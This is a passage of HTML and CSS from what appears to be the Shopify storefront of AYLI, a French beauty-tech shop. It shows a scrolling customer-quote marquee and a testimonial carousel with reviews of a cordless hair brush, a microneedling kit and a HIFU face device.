      <h3>Normes de Qualité</h3>
      <p>Appareils aux normes CE et RoHS, conçus avec des matériaux premium sécurisés.</p>
    </div>

    <div class="ayli-expertise-item">
      <svg class="ayli-icon-svg" viewBox="0 0 24 24"><path d="M4 9h16v2H4zm0 4h10v2H4z"/></svg>
      <h3>Routine Optimisée</h3>
      <p>Simplifiez votre quotidien avec des protocoles professionnels en un seul geste efficace.</p>
    </div>

  </div>
</div>
  </div>
</div>


</section><section id="shopify-section-template--27317931540818__1763333339922ec093" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--27317931540818__rich_text_NrNb4D" class="shopify-section section"><style data-shopify>.section-template--27317931540818__rich_text_NrNb4D-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__rich_text_NrNb4D-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--27317931540818__rich_text_NrNb4D-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--27317931540818__rich_text_NrNb4D.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--27317931540818__rich_text_NrNb4D gradient rich-text--full-width content-container--full-width section-template--27317931540818__rich_text_NrNb4D-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                
              </h2>
            <div class="rich-text__text rte" >
                
              </div><div
                class="rich-text__buttons"
                
              ></div>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--27317931540818__custom_liquid_6aTiF3" class="shopify-section section"><style data-shopify>.section-template--27317931540818__custom_liquid_6aTiF3-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__custom_liquid_6aTiF3-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27317931540818__custom_liquid_6aTiF3-padding">
    <div class="ayli-marquee-container">
  <div class="ayli-marquee-row ayli-left">
    <div class="ayli-bubble">
      <div class="ayli-stars">★★★★★</div>
      <span class="ayli-user">LÉA, LYON</span>
      <p>"Ma peau capte enfin la lumière, le glow est incroyable."</p>
      <span class="ayli-tag">BEAUTY TECH</span>
    </div>
    <div class="ayli-bubble">
      <div class="ayli-stars">★★★★★</div>
      <span class="ayli-user">SARAH, PARIS</span>
      <p>"Le complément idéal pour une routine haute précision."</p>
      <span class="ayli-tag">SOIN EXPERT</span>
    </div>
    <div class="ayli-bubble">
      <div class="ayli-stars">★★★★★</div>
      <span class="ayli-user">EMMA, BORDEAUX</span>
      <p>"On sent l'efficacité dès la première application."</p>
      <span class="ayli-tag">BEAUTY TECH</span>
    </div>
    <div class="ayli-bubble">
      <div class="ayli-stars">★★★★★</div>
      <span class="ayli-user">LÉA, LYON</span>
      <p>"Ma peau capte enfin la lumière, le glow est incroyable."</p>
      <span class="ayli-tag">BEAUTY TECH</span>
    </div>
  </div>

  <div class="ayli-marquee-row ayli-right">
    <div class="ayli-bubble">
      <div class="ayli-stars">★★★★★</div>
      <span class="ayli-user">INÈS, GENÈVE</span>
      <p>"Une sensation de fermeté et de douceur absolue."</p>
      <span class="ayli-tag">FERMETÉ</span>
    </div>
    <div class="ayli-bubble">
      <div class="ayli-stars">★★★★★</div>
      <span class="ayli-user">CLARA, MARSEILLE</span>
      <p>"La texture de ma peau est totalement transformée."</p>
      <span class="ayli-tag">GAMME COLLAGÈNE</span>
    </div>
    <div class="ayli-bubble">
      <div class="ayli-stars">★★★★★</div>
      <span class="ayli-user">CHLOÉ, LILLE</span>
      <p>"Le fini est soyeux, comme une seconde peau."</p>
      <span class="ayli-tag">BEAUTY TECH</span>
    </div>
    <div class="ayli-bubble">
      <div class="ayli-stars">★★★★★</div>
      <span class="ayli-user">INÈS, GENÈVE</span>
      <p>"Une sensation de fermeté et de douceur absolue."</p>
      <span class="ayli-tag">FERMETÉ</span>
    </div>
  </div>
</div>

<style>
  @import url('https://fonts.googleapis.com/css2?family=Hanken+Grotesk:wght@800&family=Inter:wght@300;400&display=swap');

  .ayli-marquee-container {
    overflow: hidden;
    display: flex;
    flex-direction: column;
    gap: 20px;
    padding: 30px 0;
    background: #ffffff;
  }

  .ayli-marquee-row {
    display: flex;
    width: max-content;
    gap: 20px;
  }

  /* BULLS ÉPURÉES / CRISTAL */
  .ayli-bubble {
    background: rgba(255, 255, 255, 0.8);
    border-radius: 35px;
    padding: 25px 35px;
    min-width: 280px;
    border: 1px solid #f0f0f0;
    backdrop-filter: blur(4px);
    box-shadow: 0 5px 20px rgba(0,0,0,0.03);
  }

  .ayli-stars {
    color: #000;
    font-size: 10px;
    margin-bottom: 8px;
    letter-spacing: 2px;
  }

  /* PRÉNOM EN NOIR GROTESQUE */
  .ayli-user {
    font-family: 'Hanken Grotesk', sans-serif;
    font-weight: 800;
    color: #000;
    display: block;
    font-size: 13px;
    letter-spacing: 1.5px;
    margin-bottom: 5px;
  }

  .ayli-bubble p {
    font-family: 'Inter', sans-serif;
    margin: 8px 0;
    font-size: 14px;
    color: #444;
    line-height: 1.5;
    font-weight: 300;
  }

  /* TAG COLLECTION : NOUVEAU ROSE #BA5A87 */
  .ayli-tag {
    font-family: 'Hanken Grotesk', sans-serif;
    font-weight: 800;
    font-size: 10px;
    color: #ba5a87;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    display: inline-block;
    margin-top: 5px;
  }

  /* ANIMATIONS FLUIDES */
  .ayli-left { animation: ayliScrollLeft 40s linear infinite; }
  .ayli-right { animation: ayliScrollRight 45s linear infinite; }

  @keyframes ayliScrollLeft {
    0% { transform: translateX(0); }
    100% { transform: translateX(-50%); }
  }
  @keyframes ayliScrollRight {
    0% { transform: translateX(-50%); }
    100% { transform: translateX(0); }
  }

  .ayli-marquee-container:hover .ayli-marquee-row {
    animation-play-state: paused;
  }
</style>
  </div>
</div>


</section><section id="shopify-section-template--27317931540818__custom_liquid_MiYNNT" class="shopify-section section"><style data-shopify>.section-template--27317931540818__custom_liquid_MiYNNT-padding {
    padding-top: calc(12px * 0.75);
    padding-bottom: calc(12px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__custom_liquid_MiYNNT-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27317931540818__custom_liquid_MiYNNT-padding">
    <div class="ayli-aura-v2-container">
  <h2 class="ayli-title-v2">EXPÉRIENCE UTILISATRICE</h2>
</div>

<style>
  .ayli-aura-v2-container {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    /* Marges réduites au minimum */
    padding: 30px 10px;
    width: 100%;
    position: relative;
    overflow: hidden;
    /* Aura AYLI intense : mélange Meringue soyeuse et Cristal Bio Glow */
    background: radial-gradient(circle at center, 
      rgba(255, 255, 255, 1) 0%, 
      rgba(252, 243, 245, 1) 35%, 
      rgba(255, 255, 255, 0.9) 100%
    );
    box-shadow: inset 0 0 50px rgba(255, 255, 255, 1);
  }

  .ayli-title-v2 {
    /* Police Grotesque Body & Majuscules */
    font-family: "Grotesque Body", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 900;
    font-size: 2.2rem;
    color: #000000;
    text-transform: uppercase;
    /* Espacement serré pour le look Beauty Tech */
    letter-spacing: 0.05em;
    line-height: 1;
    margin: 0;
    /* Effet lissage de peau parfait (Antialiased) */
    -webkit-font-smoothing: antialiased;
    z-index: 2;
    /* Subtile brillance cristalline sur le texte */
    text-shadow: 0 0 15px rgba(255, 255, 255, 0.8);
  }

  /* Effet de halo "Meringue" en arrière-plan */
  .ayli-aura-v2-container::before {
    content: "";
    position: absolute;
    width: 250px;
    height: 250px;
    background: rgba(255, 255, 255, 0.8);
    filter: blur(40px);
    border-radius: 50%;
    z-index: 1;
  }

  @media screen and (max-width: 768px) {
    .ayli-title-v2 {
      font-size: 1.4rem;
      letter-spacing: 0.03em;
    }
    .ayli-aura-v2-container {
      padding: 20px 5px;
    }
  }
</style>
  </div>
</div>


</section><section id="shopify-section-template--27317931540818__testimonials_A9T4gy" class="shopify-section section"><style data-shopify>.section-template--27317931540818__testimonials_A9T4gy-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27317931540818__testimonials_A9T4gy-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style><div class="multicolumn color-background-2 gradient no-heading content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="page-width mobile-full-page section-template--27317931540818__testimonials_A9T4gy-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

    </div>
    
      <splide-component
        data-type="loop"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-accent-2 multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//ayli.fr/cdn/shop/files/brosse-lissante-sans-fil-ayli-skin-temoignage_jpg.webp?v=1766936107&amp;width=1420" alt="Brosse lissante chauffante sans fil AYLI SKIN dans une trousse de toilette beige - Avis client Clara M." srcset="//ayli.fr/cdn/shop/files/brosse-lissante-sans-fil-ayli-skin-temoignage_jpg.webp?v=1766936107&amp;width=275 275w, //ayli.fr/cdn/shop/files/brosse-lissante-sans-fil-ayli-skin-temoignage_jpg.webp?v=1766936107&amp;width=550 550w, //ayli.fr/cdn/shop/files/brosse-lissante-sans-fil-ayli-skin-temoignage_jpg.webp?v=1766936107&amp;width=710 710w, //ayli.fr/cdn/shop/files/brosse-lissante-sans-fil-ayli-skin-temoignage_jpg.webp?v=1766936107&amp;width=1420 1420w" width="1420" height="1278" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><style>
                        .multicolumn-card__info .rating-stars-and-text{
                          justify-content:center
                        }
                      </style>
                      <div
                        class="rating-stars"
                        style="--rating:4.7;--star-color:#8b8b8b;--bg-star-color:#ffffff;--font-size:1.6rem;--alignment:;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                            
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                            
                            <div class="rating-stars__container rating-stars__container--overlay">
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                            </div>
                          </div>
                          <span class="rating-stars__label">&nbsp;</span>
                        </div>
                      </div><h3>Clara M - Lyon, 42 ans</h3><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            "J'avais peur que le côté <strong>sans fil</strong> manque de puissance, mais cette <strong>brosse lissante chauffante</strong> a changé mes matins. Mon <strong>brushing</strong> est impeccable en 2 minutes chrono, même sur mes cheveux rebelles après le sport. C'est l'accessoire <strong>nomade</strong> parfait pour rester coiffée sans prise à proximité."
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-accent-2 multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//ayli.fr/cdn/shop/files/kit-microneedling-collagene-visage-ayli-skin-resultat._domicilejpg.webp?v=1766937917&amp;width=1420" alt="Gros plan sur une peau lumineuse et hydratée après un soin microneedling et collagène AYLI SKIN - Témoignage Sophie L." srcset="//ayli.fr/cdn/shop/files/kit-microneedling-collagene-visage-ayli-skin-resultat._domicilejpg.webp?v=1766937917&amp;width=275 275w, //ayli.fr/cdn/shop/files/kit-microneedling-collagene-visage-ayli-skin-resultat._domicilejpg.webp?v=1766937917&amp;width=550 550w, //ayli.fr/cdn/shop/files/kit-microneedling-collagene-visage-ayli-skin-resultat._domicilejpg.webp?v=1766937917&amp;width=710 710w, //ayli.fr/cdn/shop/files/kit-microneedling-collagene-visage-ayli-skin-resultat._domicilejpg.webp?v=1766937917&amp;width=1420 1420w" width="1420" height="2517" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><style>
                        .multicolumn-card__info .rating-stars-and-text{
                          justify-content:center
                        }
                      </style>
                      <div
                        class="rating-stars"
                        style="--rating:4.7;--star-color:#8b8b8b;--bg-star-color:#ffffff;--font-size:1.6rem;--alignment:;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                            
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                            
                            <div class="rating-stars__container rating-stars__container--overlay">
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                            </div>
                          </div>
                          <span class="rating-stars__label">&nbsp;</span>
                        </div>
                      </div><h3>Sophie L - Genève, 24 ans</h3><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            "Après avoir testé plusieurs sérums, j'ai investi dans le kit <strong>microneedling et collagène</strong> AYLI SKIN. Il faut être assidue pour voir les premiers effets, mais après 3 semaines, mon grain de peau est transformé et mon teint plus lumineux. La livraison en <strong>Suisse</strong> a été très rapide."
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-accent-2 multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//ayli.fr/cdn/shop/files/appareil-hifu-visage-ayli-skin-avis_jpg.webp?v=1766938089&amp;width=1420" alt="Utilisation de l&#39;appareil HIFU LiftPro sur le visage pour raffermir la peau à domicile - Avis Linda G." srcset="//ayli.fr/cdn/shop/files/appareil-hifu-visage-ayli-skin-avis_jpg.webp?v=1766938089&amp;width=275 275w, //ayli.fr/cdn/shop/files/appareil-hifu-visage-ayli-skin-avis_jpg.webp?v=1766938089&amp;width=550 550w, //ayli.fr/cdn/shop/files/appareil-hifu-visage-ayli-skin-avis_jpg.webp?v=1766938089&amp;width=710 710w, //ayli.fr/cdn/shop/files/appareil-hifu-visage-ayli-skin-avis_jpg.webp?v=1766938089&amp;width=1420 1420w" width="1420" height="1492" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info"><style>
                        .multicolumn-card__info .rating-stars-and-text{
                          justify-content:center
                        }
                      </style>
                      <div
                        class="rating-stars"
                        style="--rating:4.7;--star-color:#8b8b8b;--bg-star-color:#ffffff;--font-size:1.6rem;--alignment:;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                            
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                              </svg>
                              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
